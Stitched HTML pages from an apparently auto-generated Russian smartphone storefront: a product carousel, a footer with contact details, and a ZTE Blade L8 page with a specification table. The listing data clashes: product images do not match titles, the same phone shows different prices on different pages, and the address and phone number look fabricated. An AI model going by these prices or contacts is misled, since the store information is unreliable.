                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="VnTZ0JEYcy32IncXTFXXo.html" class="image">
                                                    <img class="fit-image" src="./assets/images/205798_smartfon_vivo_y91c_fusion_black_2.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/205798_smartfon_vivo_y91c_fusion_black_2.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   14 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="VnTZ0JEYcy32IncXTFXXo.html">Смартфон OPPO A15S 4/64GB, голубой</a></h5>
                                                <span class="price">
														<span class="new">
														$ 239
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                

                                <div class="swiper-slide">
                                    <div class="product-wrapper">
                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="269c13380b52f44dcab69fd0651b0de7.html" class="image">
                                                    <img class="fit-image" src="./assets/images/1.jpg.970.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/1.jpg.970.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   25 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="269c13380b52f44dcab69fd0651b0de7.html">Смартфон ZTE Blade L8 1/32GB, черный</a></h5>
                                                <span class="price">
														<span class="new">
														$ 541
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                

                                <div class="swiper-slide">
                                    <div class="product-wrapper">
                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="Q5QyiY7vpwLI.html" class="image">
                                                    <img class="fit-image" src="./assets/images/prestigio-muze-x5-lte-black-0.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/prestigio-muze-x5-lte-black-0.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   12 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="Q5QyiY7vpwLI.html">Смартфон realme 6 Pro 8/128GB, синий</a></h5>
                                                <span class="price">
														<span class="new">
														$ 155
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                

                                <div class="swiper-slide">
                                    <div class="product-wrapper">
                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="aChKGN2hjHlgO.html" class="image">
                                                    <img class="fit-image" src="./assets/images/8f6c64a01daa11ea817d002590043fcd_e9c1273f258911ea8181002590043fcd.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/8f6c64a01daa11ea817d002590043fcd_e9c1273f258911ea8181002590043fcd.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   21 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="aChKGN2hjHlgO.html">Смартфон Tecno CD7 CAMON 15 Fascinating Purpl 4/64GB, фиолетовый</a></h5>
                                                <span class="price">
														<span class="new">
														$ 484
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                

                                <div class="swiper-slide">
                                    <div class="product-wrapper">
                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="H3K9STjW9PG.html" class="image">
                                                    <img class="fit-image" src="./assets/images/30043961b1.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/30043961b1.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   22 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="H3K9STjW9PG.html">Смартфон Huawei Y8p 4/128GB, зеленый</a></h5>
                                                <span class="price">
														<span class="new">
														$ 444
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                



                                <!-- Product End -->
                            </div>

                            <div class="swiper-pagination d-block d-md-none"></div>
                            <div class="swiper-button-prev swiper-nav-button d-none d-md-flex"><i class="pe-7s-angle-left"></i></div>
                            <div class="swiper-button-next swiper-nav-button d-none d-md-flex"><i class="pe-7s-angle-right"></i></div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Products Tab End -->
        </div>
    </div>
    <!-- Product Section End -->



    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>636367, Тульская область, город Волоколамск, въезд Гагарина, 30</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> petr08@ilina.net</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+6368119090990</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>


    <!-- Modal End  -->




    <!-- Mobile Menu End -->

    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->

    <!-- 
    <script src="assets/js/vendor/popper.min.js"></script>
    <script src="assets/js/vendor/bootstrap.min.js"></script>
    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>
    <script src="assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
    <script src="assets/js/vendor/modernizr-3.11.2.min.js"></script> 
    -->


    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


    <script src="assets/js/vendor.min.js"></script>
    <script src="assets/js/plugins.min.js"></script>

    <!--Main JS-->
    <script src="assets/js/main.js"></script>
</body>

</html>
</file>


<file: 269c13380b52f44dcab69fd0651b0de7.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Интернет</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Девайс</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/1.jpg.970.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон ZTE Blade L8 1/32GB, черный</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  50  </span>
                            <span class="old-price"><del>  280  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Компактный корпус ZTE Blade L8 с изогнутой задней крышкой делает его более удобным в использовании. ZTE Blade L8 оснащен 5-дюймовым дисплеем с соотношением сторон 18:9, что позволяет наслаждаться изображением без ограничений. Соотношение сторон 18:9 может вместить больше контента, что расширяет и обогащает визуальный опыт при чтении или просмотре страниц. Четырех-ядерный процессор 1,3 ГГц гарантирует высокую производительность, быструю и плавную работу. Батарея емкостью 2000 мАч оснащена интеллектуальным режимом энергосбережения, который изучает привычки пользователя и частоту взаимодействия с приложениями, чтобы обеспечить наилучшее быстродействие. Приложения, чрезмерно потребляющие энергию, устройство автоматически закрывает. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>5</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>960x480</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Технология матрицы </h5>
                                        </td>
                                        <td>
                                            <h5>TFT</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>2000</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Основной материал корпуса</h5>
                                        </td>
                                        <td>
                                            <h5>Пластик</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес товара, г</h5>
                                        </td>
                                        <td>
                                            <h5>143</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>12 месяцев</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Черный</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>ZTE</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Размеры, мм</h5>
                                        </td>
                                        <td>
                                            <h5>137.3 x 67.5 x 10</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Функции камеры</h5>
                                        </td>
                                        <td>
                                            <h5>Фокусировка касанием, Распознавание лиц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>5</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Количество основных камер</h5>
                                        </td>
                                        <td>
                                            <h5>1</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. скорость видеосъемки, кадр/с</h5>
                                        </td>
                                        <td>
                                            <h5>30</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>1 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>32 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Процессор</h5>
                                        </td>
                                        <td>
                                            <h5>SC7731E (4 ядра), 1.3 ГГц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число ядер процессора</h5>
                                        </td>
                                        <td>
                                            <h5>4</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. объем карты памяти,  ГБ</h5>
                                        </td>
                                        <td>
                                            <h5>128</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд процессора</h5>
                                        </td>
                                        <td>
                                            <h5>Spreadtrum</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Назначение слотов</h5>
                                        </td>
                                        <td>
                                            <h5>SIM 1, SIM 2, microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенные датчики</h5>
                                        </td>
                                        <td>
                                            <h5>Акселерометр</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>3.5 мм, USB</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Беспроводные интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>Wi-Fi, Bluetooth</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стандарты связи</h5>
                                        </td>
                                        <td>
                                            <h5>3G</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи Bluetooth</h5>
                                        </td>
                                        <td>
                                            <h5>4.2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Навигация</h5>
                                        </td>
                                        <td>
                                            <h5>GPS, ГЛОНАСС</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи WiFi</h5>
                                        </td>
                                        <td>
                                            <h5>802.11b/g/n</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Защита от влаги</h5>
                                        </td>
                                        <td>
                                            <h5>Нет</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>ZTE BLADE L8 (1+32) BLACK</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>265</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
